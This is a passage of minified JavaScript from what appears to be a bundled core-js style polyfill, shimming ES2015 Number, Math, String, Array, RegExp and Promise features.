j=o(S,!1);if(typeof j=="string"&&j.length>2){j=b?j.trim():h(j,3);var k,I,L,H=j.charCodeAt(0);if(H===43||H===45){if(k=j.charCodeAt(2),k===88||k===120)return NaN}else if(H===48){switch(j.charCodeAt(1)){case 66:case 98:I=2,L=49;break;case 79:case 111:I=8,L=55;break;default:return+j}for(var z,rt=j.slice(2),$=0,B=rt.length;$<B;$++)if(z=rt.charCodeAt($),z<48||z>L)return NaN;return parseInt(rt,I)}}return+j};if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function(j){var k=arguments.length<1?0:j,I=this;return I instanceof v&&(y?f(function(){E.valueOf.call(I)}):i(I)!=g)?e(new p(_(k)),I,v):_(k)};for(var w,P=t(4)?s(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),m=0;P.length>m;m++)r(p,w=P[m])&&!r(v,w)&&l(v,w,a(p,w));v.prototype=E,E.constructor=v,t(16)(n,g,v)}},function(u,c,t){var n=t(11),r=t(71).set;u.exports=function(i,e,o){var f,s=e.constructor;return s!==o&&typeof s=="function"&&(f=s.prototype)!==o.prototype&&n(f)&&r&&r(i,f),i}},function(u,c,t){var n=t(6),r=t(33),i=t(5),e=t(82),o="["+e+"]",f="\u200B\x85",s=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),l=function(g,v,p){var E={},y=i(function(){return!!e[g]()||f[g]()!=f}),b=E[g]=y?v(h):e[g];p&&(E[p]=b),n(n.P+n.F*y,"String",E)},h=l.trim=function(g,v){return g=String(r(g)),1&v&&(g=g.replace(s,"")),2&v&&(g=g.replace(a,"")),g};u.exports=l},function(u,c){u.exports=`	
\v\f\r  \u1680\u180E\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF`},function(u,c,t){var n=t(6),r=t(36),i=t(84),e=t(85),o=1 .toFixed,f=Math.floor,s=[0,0,0,0,0,0],a="Number.toFixed: incorrect invocation!",l="0",h=function(y,b){for(var _=-1,w=b;++_<6;)w+=y*s[_],s[_]=w%1e7,w=f(w/1e7)},g=function(y){for(var b=6,_=0;--b>=0;)_+=s[b],s[b]=f(_/y),_=_%y*1e7},v=function(){for(var y=6,b="";--y>=0;)if(b!==""||y===0||s[y]!==0){var _=String(s[y]);b=b===""?_:b+e.call(l,7-_.length)+_}return b},p=function(y,b,_){return b===0?_:b%2===1?p(y,b-1,_*y):p(y*y,b/2,_)},E=function(y){for(var b=0,_=y;_>=4096;)b+=12,_/=4096;for(;_>=2;)b+=1,_/=2;return b};n(n.P+n.F*(!!o&&(8e-5.toFixed(3)!=="0.000"||.9.toFixed(0)!=="1"||1.255.toFixed(2)!=="1.25"||0xde0b6b3a7640080.toFixed(0)!=="1000000000000000128")||!t(5)(function(){o.call({})})),"Number",{toFixed:function(b){var _,w,P,m,S=i(this,a),j=r(b),k="",I=l;if(j<0||j>20)throw RangeError(a);if(S!=S)return"NaN";if(S<=-1e21||S>=1e21)return String(S);if(S<0&&(k="-",S=-S),S>1e-21)if(_=E(S*p(2,69,1))-69,w=_<0?S*p(2,-_,1):S/p(2,_,1),w*=4503599627370496,_=52-_,_>0){for(h(0,w),P=j;P>=7;)h(1e7,0),P-=7;for(h(p(10,P,1),0),P=_-1;P>=23;)g(1<<23),P-=23;g(1<<P),h(1,1),g(2),I=v()}else h(0,w),h(1<<-_,0),I=v()+e.call(l,j);return j>0?(m=I.length,I=k+(m<=j?"0."+e.call(l,j-m)+I:I.slice(0,m-j)+"."+I.slice(m-j))):I=k+I,I}})},function(u,c,t){var n=t(32);u.exports=function(r,i){if(typeof r!="number"&&n(r)!="Number")throw TypeError(i);return+r}},function(u,c,t){var n=t(36),r=t(33);u.exports=function(e){var o=String(r(this)),f="",s=n(e);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;s>0;(s>>>=1)&&(o+=o))1&s&&(f+=o);return f}},function(u,c,t){var n=t(6),r=t(5),i=t(84),e=1 .toPrecision;n(n.P+n.F*(r(function(){return e.call(1,x)!=="1"})||!r(function(){e.call({})})),"Number",{toPrecision:function(f){var s=i(this,"Number#toPrecision: incorrect invocation!");return f===x?e.call(s):e.call(s,f)}})},function(u,c,t){var n=t(6);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(u,c,t){var n=t(6),r=t(2).isFinite;n(n.S,"Number",{isFinite:function(e){return typeof e=="number"&&r(e)}})},function(u,c,t){var n=t(6);n(n.S,"Number",{isInteger:t(90)})},function(u,c,t){var n=t(11),r=Math.floor;u.exports=function(e){return!n(e)&&isFinite(e)&&r(e)===e}},function(u,c,t){var n=t(6);n(n.S,"Number",{isNaN:function(i){return i!=i}})},function(u,c,t){var n=t(6),r=t(90),i=Math.abs;n(n.S,"Number",{isSafeInteger:function(o){return r(o)&&i(o)<=9007199254740991}})},function(u,c,t){var n=t(6);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(u,c,t){var n=t(6);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(u,c,t){var n=t(6),r=t(96);n(n.S+n.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(u,c,t){var n=t(2).parseFloat,r=t(81).trim;u.exports=1/n(t(82)+"-0")!==-1/0?function(e){var o=r(String(e),3),f=n(o);return f===0&&o.charAt(0)=="-"?-0:f}:n},function(u,c,t){var n=t(6),r=t(98);n(n.S+n.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(u,c,t){var n=t(2).parseInt,r=t(81).trim,i=t(82),e=/^[\-+]?0[xX]/;u.exports=n(i+"08")!==8||n(i+"0x16")!==22?function(f,s){var a=r(String(f),3);return n(a,s>>>0||(e.test(a)?16:10))}:n},function(u,c,t){var n=t(6),r=t(98);n(n.G+n.F*(parseInt!=r),{parseInt:r})},function(u,c,t){var n=t(6),r=t(96);n(n.G+n.F*(parseFloat!=r),{parseFloat:r})},function(u,c,t){var n=t(6),r=t(102),i=Math.sqrt,e=Math.acosh;n(n.S+n.F*!(e&&Math.floor(e(Number.MAX_VALUE))==710&&e(1/0)==1/0),"Math",{acosh:function(f){return(f=+f)<1?NaN:f>9490626562425156e-8?Math.log(f)+Math.LN2:r(f-1+i(f-1)*i(f+1))}})},function(u,c){u.exports=Math.log1p||function(n){return(n=+n)>-1e-8&&n<1e-8?n-n*n/2:Math.log(1+n)}},function(u,c,t){function n(e){return isFinite(e=+e)&&e!=0?e<0?-n(-e):Math.log(e+Math.sqrt(e*e+1)):e}var r=t(6),i=Math.asinh;r(r.S+r.F*!(i&&1/i(0)>0),"Math",{asinh:n})},function(u,c,t){var n=t(6),r=Math.atanh;n(n.S+n.F*!(r&&1/r(-0)<0),"Math",{atanh:function(e){return(e=+e)==0?e:Math.log((1+e)/(1-e))/2}})},function(u,c,t){var n=t(6),r=t(106);n(n.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},function(u,c){u.exports=Math.sign||function(n){return(n=+n)==0||n!=n?n:n<0?-1:1}},function(u,c,t){var n=t(6);n(n.S,"Math",{clz32:function(i){return(i>>>=0)?31-Math.floor(Math.log(i+.5)*Math.LOG2E):32}})},function(u,c,t){var n=t(6),r=Math.exp;n(n.S,"Math",{cosh:function(e){return(r(e=+e)+r(-e))/2}})},function(u,c,t){var n=t(6),r=t(110);n(n.S+n.F*(r!=Math.expm1),"Math",{expm1:r})},function(u,c){var t=Math.expm1;u.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||t(-2e-17)!=-2e-17?function(r){return(r=+r)==0?r:r>-1e-6&&r<1e-6?r+r*r/2:Math.exp(r)-1}:t},function(u,c,t){var n=t(6),r=t(106),i=Math.pow,e=i(2,-52),o=i(2,-23),f=i(2,127)*(2-o),s=i(2,-126),a=function(l){return l+1/e-1/e};n(n.S,"Math",{fround:function(h){var g,v,p=Math.abs(h),E=r(h);return p<s?E*a(p/s/o)*s*o:(g=(1+o/e)*p,v=g-(g-p),v>f||v!=v?E*(1/0):E*v)}})},function(u,c,t){var n=t(6),r=Math.abs;n(n.S,"Math",{hypot:function(e,o){for(var f,s,a=0,l=0,h=arguments.length,g=0;l<h;)f=r(arguments[l++]),g<f?(s=g/f,a=a*s*s+1,g=f):f>0?(s=f/g,a+=s*s):a+=f;return g===1/0?1/0:g*Math.sqrt(a)}})},function(u,c,t){var n=t(6),r=Math.imul;n(n.S+n.F*t(5)(function(){return r(4294967295,5)!=-5||r.length!=2}),"Math",{imul:function(e,o){var f=65535,s=+e,a=+o,l=f&s,h=f&a;return 0|l*h+((f&s>>>16)*h+l*(f&a>>>16)<<16>>>0)}})},function(u,c,t){var n=t(6);n(n.S,"Math",{log10:function(i){return Math.log(i)/Math.LN10}})},function(u,c,t){var n=t(6);n(n.S,"Math",{log1p:t(102)})},function(u,c,t){var n=t(6);n(n.S,"Math",{log2:function(i){return Math.log(i)/Math.LN2}})},function(u,c,t){var n=t(6);n(n.S,"Math",{sign:t(106)})},function(u,c,t){var n=t(6),r=t(110),i=Math.exp;n(n.S+n.F*t(5)(function(){return!Math.sinh(-2e-17)!=-2e-17}),"Math",{sinh:function(o){return Math.abs(o=+o)<1?(r(o)-r(-o))/2:(i(o-1)-i(-o-1))*(Math.E/2)}})},function(u,c,t){var n=t(6),r=t(110),i=Math.exp;n(n.S,"Math",{tanh:function(o){var f=r(o=+o),s=r(-o);return f==1/0?1:s==1/0?-1:(f-s)/(i(o)+i(-o))}})},function(u,c,t){var n=t(6);n(n.S,"Math",{trunc:function(i){return(i>0?Math.floor:Math.ceil)(i)}})},function(u,c,t){var n=t(6),r=t(37),i=String.fromCharCode,e=String.fromCodePoint;n(n.S+n.F*(!!e&&e.length!=1),"String",{fromCodePoint:function(f){for(var s,a=[],l=arguments.length,h=0;l>h;){if(s=+arguments[h++],r(s,1114111)!==s)throw RangeError(s+" is not a valid code point");a.push(s<65536?i(s):i(((s-=65536)>>10)+55296,s%1024+56320))}return a.join("")}})},function(u,c,t){var n=t(6),r=t(30),i=t(35);n(n.S,"String",{raw:function(o){for(var f=r(o.raw),s=i(f.length),a=arguments.length,l=[],h=0;s>h;)l.push(String(f[h++])),h<a&&l.push(String(arguments[h]));return l.join("")}})},function(u,c,t){t(81)("trim",function(n){return function(){return n(this,3)}})},function(u,c,t){var n=t(6),r=t(125)(!1);n(n.P,"String",{codePointAt:function(e){return r(this,e)}})},function(u,c,t){var n=t(36),r=t(33);u.exports=function(i){return function(e,o){var f,s,a=String(r(e)),l=n(o),h=a.length;return l<0||l>=h?i?"":x:(f=a.charCodeAt(l),f<55296||f>56319||l+1===h||(s=a.charCodeAt(l+1))<56320||s>57343?i?a.charAt(l):f:i?a.slice(l,l+2):(f-55296<<10)+(s-56320)+65536)}}},function(u,c,t){var n=t(6),r=t(35),i=t(127),e="endsWith",o=""[e];n(n.P+n.F*t(129)(e),"String",{endsWith:function(s){var a=i(this,s,e),l=arguments.length>1?arguments[1]:x,h=r(a.length),g=l===x?h:Math.min(r(l),h),v=String(s);return o?o.call(a,v,g):a.slice(g-v.length,g)===v}})},function(u,c,t){var n=t(128),r=t(33);u.exports=function(i,e,o){if(n(e))throw TypeError("String#"+o+" doesn't accept regex!");return String(r(i))}},function(u,c,t){var n=t(11),r=t(32),i=t(23)("match");u.exports=function(e){var o;return n(e)&&((o=e[i])!==x?!!o:r(e)=="RegExp")}},function(u,c,t){var n=t(23)("match");u.exports=function(r){var i=/./;try{"/./"[r](i)}catch{try{return i[n]=!1,!"/./"[r](i)}catch{}}return!0}},function(u,c,t){var n=t(6),r=t(127),i="includes";n(n.P+n.F*t(129)(i),"String",{includes:function(o){return!!~r(this,o,i).indexOf(o,arguments.length>1?arguments[1]:x)}})},function(u,c,t){var n=t(6);n(n.P,"String",{repeat:t(85)})},function(u,c,t){var n=t(6),r=t(35),i=t(127),e="startsWith",o=""[e];n(n.P+n.F*t(129)(e),"String",{startsWith:function(s){var a=i(this,s,e),l=r(Math.min(arguments.length>1?arguments[1]:x,a.length)),h=String(s);return o?o.call(a,h,l):a.slice(l,l+h.length)===h}})},function(u,c,t){var n=t(125)(!0);t(134)(String,"String",function(r){this._t=String(r),this._i=0},function(){var r,i=this._t,e=this._i;return e>=i.length?{value:x,done:!0}:(r=n(i,e),this._i+=r.length,{value:r,done:!1})})},function(u,c,t){var n=t(26),r=t(6),i=t(16),e=t(8),o=t(3),f=t(135),s=t(136),a=t(22),l=t(57),h=t(23)("iterator"),g=!([].keys&&"next"in[].keys()),v="@@iterator",p="keys",E="values",y=function(){return this};u.exports=function(b,_,w,P,m,S,j){s(w,_,P);var k,I,L,H=function(N){if(!g&&N in B)return B[N];switch(N){case p:return function(){return new w(this,N)};case E:return function(){return new w(this,N)}}return function(){return new w(this,N)}},z=_+" Iterator",rt=m==E,$=!1,B=b.prototype,X=B[h]||B[v]||m&&B[m],V=X||H(m),J=m?rt?H("entries"):V:x,A=_=="Array"&&B.entries||X;if(A&&(L=l(A.call(new b)),L!==Object.prototype&&(a(L,z,!0),n||o(L,h)||e(L,h,y))),rt&&X&&X.name!==E&&($=!0,V=function(){return X.call(this)}),n&&!j||!g&&!$&&B[h]||e(B,h,V),f[_]=V,f[z]=y,m)if(k={values:rt?V:H(E),keys:S?V:H(p),entries:J},j)for(I in k)I in B||i(B,I,k[I]);else r(r.P+r.F*(g||$),_,k);return k}},function(u,c){u.exports={}},function(u,c,t){var n=t(44),r=t(15),i=t(22),e={};t(8)(e,t(23)("iterator"),function(){return this}),u.exports=function(o,f,s){o.prototype=n(e,{next:r(1,s)}),i(o,f+" Iterator")}},function(u,c,t){t(138)("anchor",function(n){return function(i){return n(this,"a","name",i)}})},function(u,c,t){var n=t(6),r=t(5),i=t(33),e=/"/g,o=function(f,s,a,l){var h=String(i(f)),g="<"+s;return a!==""&&(g+=" "+a+'="'+String(l).replace(e,"&quot;")+'"'),g+">"+h+"</"+s+">"};u.exports=function(f,s){var a={};a[f]=s(o),n(n.P+n.F*r(function(){var l=""[f]('"');return l!==l.toLowerCase()||l.split('"').length>3}),"String",a)}},function(u,c,t){t(138)("big",function(n){return function(){return n(this,"big","","")}})},function(u,c,t){t(138)("blink",function(n){return function(){return n(this,"blink","","")}})},function(u,c,t){t(138)("bold",function(n){return function(){return n(this,"b","","")}})},function(u,c,t){t(138)("fixed",function(n){return function(){return n(this,"tt","","")}})},function(u,c,t){t(138)("fontcolor",function(n){return function(i){return n(this,"font","color",i)}})},function(u,c,t){t(138)("fontsize",function(n){return function(i){return n(this,"font","size",i)}})},function(u,c,t){t(138)("italics",function(n){return function(){return n(this,"i","","")}})},function(u,c,t){t(138)("link",function(n){return function(i){return n(this,"a","href",i)}})},function(u,c,t){t(138)("small",function(n){return function(){return n(this,"small","","")}})},function(u,c,t){t(138)("strike",function(n){return function(){return n(this,"strike","","")}})},function(u,c,t){t(138)("sub",function(n){return function(){return n(this,"sub","","")}})},function(u,c,t){t(138)("sup",function(n){return function(){return n(this,"sup","","")}})},function(u,c,t){var n=t(6);n(n.S,"Array",{isArray:t(43)})},function(u,c,t){var n=t(18),r=t(6),i=t(56),e=t(153),o=t(154),f=t(35),s=t(155),a=t(156);r(r.S+r.F*!t(157)(function(l){Array.from(l)}),"Array",{from:function(h){var g,v,p,E,y=i(h),b=typeof this=="function"?this:Array,_=arguments.length,w=_>1?arguments[1]:x,P=w!==x,m=0,S=a(y);if(P&&(w=n(w,_>2?arguments[2]:x,2)),S==x||b==Array&&o(S))for(g=f(y.length),v=new b(g);g>m;m++)s(v,m,P?w(y[m],m):y[m]);else for(E=S.call(y),v=new b;!(p=E.next()).done;m++)s(v,m,P?e(E,w,[p.value,m],!0):p.value);return v.length=m,v}})},function(u,c,t){var n=t(10);u.exports=function(r,i,e,o){try{return o?i(n(e)[0],e[1]):i(e)}catch(s){var f=r.return;throw f!==x&&n(f.call(r)),s}}},function(u,c,t){var n=t(135),r=t(23)("iterator"),i=Array.prototype;u.exports=function(e){return e!==x&&(n.Array===e||i[r]===e)}},function(u,c,t){var n=t(9),r=t(15);u.exports=function(i,e,o){e in i?n.f(i,e,r(0,o)):i[e]=o}},function(u,c,t){var n=t(73),r=t(23)("iterator"),i=t(135);u.exports=t(7).getIteratorMethod=function(e){if(e!=x)return e[r]||e["@@iterator"]||i[n(e)]}},function(u,c,t){var n=t(23)("iterator"),r=!1;try{var i=[7][n]();i.return=function(){r=!0},Array.from(i,function(){throw 2})}catch{}u.exports=function(e,o){if(!o&&!r)return!1;var f=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:f=!0}},s[n]=function(){return a},e(s)}catch{}return f}},function(u,c,t){var n=t(6),r=t(155);n(n.S+n.F*t(5)(function(){function i(){}return!(Array.of.call(i)instanceof i)}),"Array",{of:function(){for(var e=0,o=arguments.length,f=new(typeof this=="function"?this:Array)(o);o>e;)r(f,e,arguments[e++]);return f.length=o,f}})},function(u,c,t){var n=t(6),r=t(30),i=[].join;n(n.P+n.F*(t(31)!=Object||!t(160)(i)),"Array",{join:function(o){return i.call(r(this),o===x?",":o)}})},function(u,c,t){var n=t(5);u.exports=function(r,i){return!!r&&n(function(){i?r.call(null,function(){},1):r.call(null)})}},function(u,c,t){var n=t(6),r=t(46),i=t(32),e=t(37),o=t(35),f=[].slice;n(n.P+n.F*t(5)(function(){r&&f.call(r)}),"Array",{slice:function(a,l){var h=o(this.length),g=i(this);if(l=l===x?h:l,g=="Array")return f.call(this,a,l);for(var v=e(a,h),p=e(l,h),E=o(p-v),y=Array(E),b=0;b<E;b++)y[b]=g=="String"?this.charAt(v+b):this[v+b];return y}})},function(u,c,t){var n=t(6),r=t(19),i=t(56),e=t(5),o=[].sort,f=[1,2,3];n(n.P+n.F*(e(function(){f.sort(x)})||!e(function(){f.sort(null)})||!t(160)(o)),"Array",{sort:function(a){return a===x?o.call(i(this)):o.call(i(this),r(a))}})},function(u,c,t){var n=t(6),r=t(164)(0),i=t(160)([].forEach,!0);n(n.P+n.F*!i,"Array",{forEach:function(o){return r(this,o,arguments[1])}})},function(u,c,t){var n=t(18),r=t(31),i=t(56),e=t(35),o=t(165);u.exports=function(f,s){var a=f==1,l=f==2,h=f==3,g=f==4,v=f==6,p=f==5||v,E=s||o;return function(y,b,_){for(var w,P,m=i(y),S=r(m),j=n(b,_,3),k=e(S.length),I=0,L=a?E(y,k):l?E(y,0):x;k>I;I++)if((p||I in S)&&(w=S[I],P=j(w,I,m),f)){if(a)L[I]=P;else if(P)switch(f){case 3:return!0;case 5:return w;case 6:return I;case 2:L.push(w)}else if(g)return!1}return v?-1:h||g?g:L}}},function(u,c,t){var n=t(166);u.exports=function(r,i){return new(n(r))(i)}},function(u,c,t){var n=t(11),r=t(43),i=t(23)("species");u.exports=function(e){var o;return r(e)&&(o=e.constructor,typeof o!="function"||o!==Array&&!r(o.prototype)||(o=x),n(o)&&(o=o[i],o===null&&(o=x))),o===x?Array:o}},function(u,c,t){var n=t(6),r=t(164)(1);n(n.P+n.F*!t(160)([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(2);n(n.P+n.F*!t(160)([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(3);n(n.P+n.F*!t(160)([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(164)(4);n(n.P+n.F*!t(160)([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},function(u,c,t){var n=t(6),r=t(172);n(n.P+n.F*!t(160)([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},function(u,c,t){var n=t(19),r=t(56),i=t(31),e=t(35);u.exports=function(o,f,s,a,l){n(f);var h=r(o),g=i(h),v=e(h.length),p=l?v-1:0,E=l?-1:1;if(s<2)for(;;){if(p in g){a=g[p],p+=E;break}if(p+=E,l?p<0:v<=p)throw TypeError("Reduce of empty array with no initial value")}for(;l?p>=0:v>p;p+=E)p in g&&(a=f(a,g[p],p,h));return a}},function(u,c,t){var n=t(6),r=t(172);n(n.P+n.F*!t(160)([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},function(u,c,t){var n=t(6),r=t(34)(!1),i=[].indexOf,e=!!i&&1/[1].indexOf(1,-0)<0;n(n.P+n.F*(e||!t(160)(i)),"Array",{indexOf:function(f){return e?i.apply(this,arguments)||0:r(this,f,arguments[1])}})},function(u,c,t){var n=t(6),r=t(30),i=t(36),e=t(35),o=[].lastIndexOf,f=!!o&&1/[1].lastIndexOf(1,-0)<0;n(n.P+n.F*(f||!t(160)(o)),"Array",{lastIndexOf:function(a){if(f)return o.apply(this,arguments)||0;var l=r(this),h=e(l.length),g=h-1;for(arguments.length>1&&(g=Math.min(g,i(arguments[1]))),g<0&&(g=h+g);g>=0;g--)if(g in l&&l[g]===a)return g||0;return-1}})},function(u,c,t){var n=t(6);n(n.P,"Array",{copyWithin:t(177)}),t(178)("copyWithin")},function(u,c,t){var n=t(56),r=t(37),i=t(35);u.exports=[].copyWithin||function(o,f){var s=n(this),a=i(s.length),l=r(o,a),h=r(f,a),g=arguments.length>2?arguments[2]:x,v=Math.min((g===x?a:r(g,a))-h,a-l),p=1;for(h<l&&l<h+v&&(p=-1,h+=v-1,l+=v-1);v-- >0;)h in s?s[l]=s[h]:delete s[l],l+=p,h+=p;return s}},function(u,c,t){var n=t(23)("unscopables"),r=Array.prototype;r[n]==x&&t(8)(r,n,{}),u.exports=function(i){r[n][i]=!0}},function(u,c,t){var n=t(6);n(n.P,"Array",{fill:t(180)}),t(178)("fill")},function(u,c,t){var n=t(56),r=t(37),i=t(35);u.exports=function(o){for(var f=n(this),s=i(f.length),a=arguments.length,l=r(a>1?arguments[1]:x,s),h=a>2?arguments[2]:x,g=h===x?s:r(h,s);g>l;)f[l++]=o;return f}},function(u,c,t){var n=t(6),r=t(164)(5),i="find",e=!0;i in[]&&Array(1)[i](function(){e=!1}),n(n.P+n.F*e,"Array",{find:function(f){return r(this,f,arguments.length>1?arguments[1]:x)}}),t(178)(i)},function(u,c,t){var n=t(6),r=t(164)(6),i="findIndex",e=!0;i in[]&&Array(1)[i](function(){e=!1}),n(n.P+n.F*e,"Array",{findIndex:function(f){return r(this,f,arguments.length>1?arguments[1]:x)}}),t(178)(i)},function(u,c,t){var n=t(178),r=t(184),i=t(135),e=t(30);u.exports=t(134)(Array,"Array",function(o,f){this._t=e(o),this._i=0,this._k=f},function(){var o=this._t,f=this._k,s=this._i++;return!o||s>=o.length?(this._t=x,r(1)):f=="keys"?r(0,s):f=="values"?r(0,o[s]):r(0,[s,o[s]])},"values"),i.Arguments=i.Array,n("keys"),n("values"),n("entries")},function(u,c){u.exports=function(t,n){return{value:n,done:!!t}}},function(u,c,t){t(186)("Array")},function(u,c,t){var n=t(2),r=t(9),i=t(4),e=t(23)("species");u.exports=function(o){var f=n[o];i&&f&&!f[e]&&r.f(f,e,{configurable:!0,get:function(){return this}})}},function(u,c,t){var n=t(2),r=t(80),i=t(9).f,e=t(48).f,o=t(128),f=t(188),s=n.RegExp,a=s,l=s.prototype,h=/a/g,g=/a/g,v=new s(h)!==h;if(t(4)&&(!v||t(5)(function(){return g[t(23)("match")]=!1,s(h)!=h||s(g)==g||s(h,"i")!="/a/i"}))){s=function(_,w){var P=this instanceof s,m=o(_),S=w===x;return!P&&m&&_.constructor===s&&S?_:r(v?new a(m&&!S?_.source:_,w):a((m=_ instanceof s)?_.source:_,m&&S?f.call(_):w),P?this:l,s)};for(var p=(function(b){b in s||i(s,b,{configurable:!0,get:function(){return a[b]},set:function(_){a[b]=_}})}),E=e(a),y=0;E.length>y;)p(E[y++]);l.constructor=s,s.prototype=l,t(16)(n,"RegExp",s)}t(186)("RegExp")},function(u,c,t){var n=t(10);u.exports=function(){var r=n(this),i="";return r.global&&(i+="g"),r.ignoreCase&&(i+="i"),r.multiline&&(i+="m"),r.unicode&&(i+="u"),r.sticky&&(i+="y"),i}},function(u,c,t){t(190);var n=t(10),r=t(188),i=t(4),e="toString",o=/./[e],f=function(s){t(16)(RegExp.prototype,e,s,!0)};t(5)(function(){return o.call({source:"a",flags:"b"})!="/a/b"})?f(function(){var a=n(this);return"/".concat(a.source,"/","flags"in a?a.flags:!i&&a instanceof RegExp?r.call(a):x)}):o.name!=e&&f(function(){return o.call(this)})},function(u,c,t){t(4)&&/./g.flags!="g"&&t(9).f(RegExp.prototype,"flags",{configurable:!0,get:t(188)})},function(u,c,t){t(192)("match",1,function(n,r,i){return[function(o){var f=n(this),s=o==x?x:o[r];return s!==x?s.call(o,f):new RegExp(o)[r](String(f))},i]})},function(u,c,t){var n=t(8),r=t(16),i=t(5),e=t(33),o=t(23);u.exports=function(f,s,a){var l=o(f),h=a(e,l,""[f]),g=h[0],v=h[1];i(function(){var p={};return p[l]=function(){return 7},""[f](p)!=7})&&(r(String.prototype,f,g),n(RegExp.prototype,l,s==2?function(p,E){return v.call(p,this,E)}:function(p){return v.call(p,this)}))}},function(u,c,t){t(192)("replace",2,function(n,r,i){return[function(o,f){var s=n(this),a=o==x?x:o[r];return a!==x?a.call(o,s,f):i.call(String(s),o,f)},i]})},function(u,c,t){t(192)("search",1,function(n,r,i){return[function(o){var f=n(this),s=o==x?x:o[r];return s!==x?s.call(o,f):new RegExp(o)[r](String(f))},i]})},function(u,c,t){t(192)("split",2,function(n,r,i){var e=t(128),o=i,f=[].push,s="split",a="length",l="lastIndex";if("abbc"[s](/(b)*/)[1]=="c"||"test"[s](/(?:)/,-1)[a]!=4||"ab"[s](/(?:ab)*/)[a]!=2||"."[s](/(.?)(.?)/)[a]!=4||"."[s](/()()/)[a]>1||""[s](/.?/)[a]){var h=/()??/.exec("")[1]===x;i=function(g,v){var p=String(this);if(g===x&&v===0)return[];if(!e(g))return o.call(p,g,v);var E,y,b,_,w,P=[],m=(g.ignoreCase?"i":"")+(g.multiline?"m":"")+(g.unicode?"u":"")+(g.sticky?"y":""),S=0,j=v===x?4294967295:v>>>0,k=new RegExp(g.source,m+"g");for(h||(E=new RegExp("^"+k.source+"$(?!\\s)",m));(y=k.exec(p))&&(b=y.index+y[0][a],!(b>S&&(P.push(p.slice(S,y.index)),!h&&y[a]>1&&y[0].replace(E,function(){for(w=1;w<arguments[a]-2;w++)arguments[w]===x&&(y[w]=x)}),y[a]>1&&y.index<p[a]&&f.apply(P,y.slice(1)),_=y[0][a],S=b,P[a]>=j)));)k[l]===y.index&&k[l]++;return S===p[a]?!_&&k.test("")||P.push(""):P.push(p.slice(S)),P[a]>j?P.slice(0,j):P}}else"0"[s](x,0)[a]&&(i=function(g,v){return g===x&&v===0?[]:o.call(this,g,v)});return[function(v,p){var E=n(this),y=v==x?x:v[r];return y!==x?y.call(v,E,p):i.call(String(E),v,p)},i]})},function(u,c,t){var n,r,i,e=t(26),o=t(2),f=t(18),s=t(73),a=t(6),l=t(11),h=t(19),g=t(197),v=t(198),p=t(199),E=t(200).set,y=t(201)(),b="Promise",_=o.TypeError,P=o.process,w=o[b],P=o.process,m=s(P)=="process",S=function(){},j=!!(function(){try{var A=w.resolve(1),N=(A.constructor={})[t(23)("species")]=function(C){C(S,S)};return(m||typeof PromiseRejectionEvent=="function")&&A.then(S)instanceof N}catch{}})(),k=function(A,N){return A===N||A===w&&N===i},I=function(A){var N;return!(!l(A)||typeof(N=A.then)!="function")&&N},L=function(A){return k(w,A)?new H(A):new r(A)},H=r=function(A){var N,C;this.promise=new A(function(U,Z){if(N!==x||C!==x)throw _("Bad Promise constructor");N=U,C=Z}),this.resolve=h(N),this.reject=h(C)},z=function(A){try{A()}catch(N){return{error:N}}},rt=function(A,N){if(!A._n){A._n=!0;var C=A._c;y(function(){for(var U=A._v,Z=A._s==1,Q=0,ct=function(et){var st,at,St=Z?et.ok:et.fail,vt=et.resolve,ot=et.reject,ut=et.domain;try{St?(Z||(A._h==2&&X(A),A._h=1),St===!0?st=U:(ut&&ut.enter(),st=St(U),ut&&ut.exit()),st===et.promise?ot(_("Promise-chain cycle")):(at=I(st))?at.call(st,vt,ot):vt(st)):ot(U)}catch(yt){ot(yt)}};C.length>Q;)ct(C[Q++]);A._c=[],A._n=!1,N&&!A._h&&$(A)})}},$=function(A){E.call(o,function(){var N,C,U,Z=A._v;if(B(A)&&(N=z(function(){m?P.emit("unhandledRejection",Z,A):(C=o.onunhandledrejection)?C({promise:A,reason:Z}):(U=o.console)&&U.error&&U.error("Unhandled promise rejection",Z)}),A._h=m||B(A)?2:1),A._a=x,N)throw N.error})},B=function(A){if(A._h==1)return!1;for(var N,C=A._a||A._c,U=0;C.length>U;)if(N=C[U++],N.fail||!B(N.promise))return!1;return!0},X=function(A){E.call(o,function(){var N;m?P.emit("rejectionHandled",A):(N=o.onrejectionhandled)&&N({promise:A,reason:A._v})})},V=function(A){var N=this;N._d||(N._d=!0,N=N._w||N,N._v=A,N._s=2,N._a||(N._a=N._c.slice()),rt(N,!0))},J=function(A){var N,C=this;if(!C._d){C._d=!0,C=C._w||C;try{if(C===A)throw _("Promise can't be resolved itself");(N=I(A))?y(function(){var 